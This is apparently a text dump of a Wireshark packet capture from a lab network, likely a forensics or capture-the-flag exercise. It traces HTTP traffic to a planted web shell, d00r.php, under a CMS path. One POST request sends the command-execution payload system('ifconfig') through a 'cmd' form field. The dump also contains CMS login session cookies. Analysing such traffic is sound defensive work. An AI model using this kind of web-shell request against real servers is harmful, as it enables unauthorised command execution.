 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp
分组列表 宽窄 区分大小写 字符串 d00r.php 查找 取消
No. Time Source Destination Protocol Length Info
22085 257.964920 192.168.162.130 192.168.162.1 TCP 66 82 → 32131 [ACK] Seq=54023 Ack=25243 Win=64128 Len=0 TSval=635491641 TSecr=56982162
22108 262.874567 192.168.162.130 35.224.170.84 TCP 74 56628 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=546477310 TSecr=0 WS=128
22113 263.115106 35.224.170.84 192.168.162.130 TCP 60 80 → 56628 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
22114 263.115169 192.168.162.130 35.224.170.84 TCP 54 56628 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
22115 263.115285 192.168.162.130 35.224.170.84 HTTP 141 GET / HTTP/1.1
22116 263.115416 35.224.170.84 192.168.162.130 TCP 60 80 → 56628 [ACK] Seq=1 Ack=88 Win=64240 Len=0
22119 263.353385 35.224.170.84 192.168.162.130 HTTP 202 HTTP/1.1 204 No Content
22120 263.353409 192.168.162.130 35.224.170.84 TCP 54 56628 → 80 [ACK] Seq=88 Ack=149 Win=64092 Len=0
22121 263.353583 192.168.162.130 35.224.170.84 TCP 54 56628 → 80 [FIN, ACK] Seq=88 Ack=149 Win=64092 Len=0
22122 263.353636 35.224.170.84 192.168.162.130 TCP 60 80 → 56628 [FIN, PSH, ACK] Seq=149 Ack=88 Win=64240 Len=0
22123 263.353645 192.168.162.130 35.224.170.84 TCP 54 56628 → 80 [ACK] Seq=89 Ack=150 Win=64091 Len=0
22124 263.353736 35.224.170.84 192.168.162.130 TCP 60 80 → 56628 [ACK] Seq=150 Ack=89 Win=64239 Len=0
22143 267.965681 192.168.162.1 192.168.162.130 TCP 60 [TCP Keep-Alive] 32131 → 82 [ACK] Seq=25242 Ack=54023 Win=1053440 Len=1
22144 267.965707 192.168.162.130 192.168.162.1 TCP 78 [TCP Keep-Alive ACK] 82 → 32131 [ACK] Seq=54023 Ack=25243 Win=64128 Len=0 TSval=635501642 TSecr=56982162 SLE=25242 SRE=25243
22161 271.915303 192.168.162.1 192.168.162.130 TCP 66 32131 → 82 [FIN, ACK] Seq=25243 Ack=54023 Win=1053440 Len=0 TSval=56996113 TSecr=635501642
22162 271.915482 192.168.162.130 192.168.162.1 TCP 66 82 → 32131 [FIN, ACK] Seq=54023 Ack=25244 Win=64128 Len=0 TSval=635505592 TSecr=56996113
22163 271.915575 192.168.162.1 192.168.162.130 TCP 66 32131 → 82 [ACK] Seq=25244 Ack=54024 Win=1053440 Len=0 TSval=56996113 TSecr=635505592
22164 271.928378 192.168.162.1 192.168.162.130 TCP 74 25502 → 82 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM TSval=56996126 TSecr=0
22165 271.928436 192.168.162.130 192.168.162.1 TCP 74 82 → 25502 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=635505605 TSecr=56996126 WS=128
22166 271.928558 192.168.162.1 192.168.162.130 TCP 66 25502 → 82 [ACK] Seq=1 Ack=1 Win=1053952 Len=0 TSval=56996126 TSecr=635505605
22167 271.928665 192.168.162.1 192.168.162.130 HTTP 1076 GET /e/public/ViewClick/d00r.php HTTP/1.1
22168 271.928676 192.168.162.130 192.168.162.1 TCP 66 82 → 25502 [ACK] Seq=1 Ack=1011 Win=64256 Len=0 TSval=635505605 TSecr=56996126
22169 271.929212 192.168.162.130 192.168.162.1 HTTP 307 HTTP/1.1 200 OK
22170 271.970427 192.168.162.1 192.168.162.130 TCP 66 25502 → 82 [ACK] Seq=1011 Ack=242 Win=1053696 Len=0 TSval=56996168 TSecr=635505605
22211 281.929720 192.168.162.1 192.168.162.130 TCP 60 [TCP Keep-Alive] 25502 → 82 [ACK] Seq=1010 Ack=242 Win=1053696 Len=1
22212 281.929745 192.168.162.130 192.168.162.1 TCP 78 [TCP Keep-Alive ACK] 82 → 25502 [ACK] Seq=242 Ack=1011 Win=64256 Len=0 TSval=635515606 TSecr=56996168 SLE=1010 SRE=1011
22251 291.631503 192.168.162.1 192.168.162.130 HTTP 1278 POST /e/public/ViewClick/d00r.php HTTP/1.1 (application/x-www-form-urlencoded)
Cookie pair: pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD
Cookie pair: pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE
Cookie pair: pdkemlogintime=1653842559
Cookie pair: pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.162.130:82/e/public/ViewClick/d00r.php]
[HTTP request 2/8]
[Prev request in frame: 22167]
[Response in frame: 22253]
[Next request in frame: 22279]
File Data: 33 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "system('ifconfig');"
Key: cmd
Value: system('ifconfig');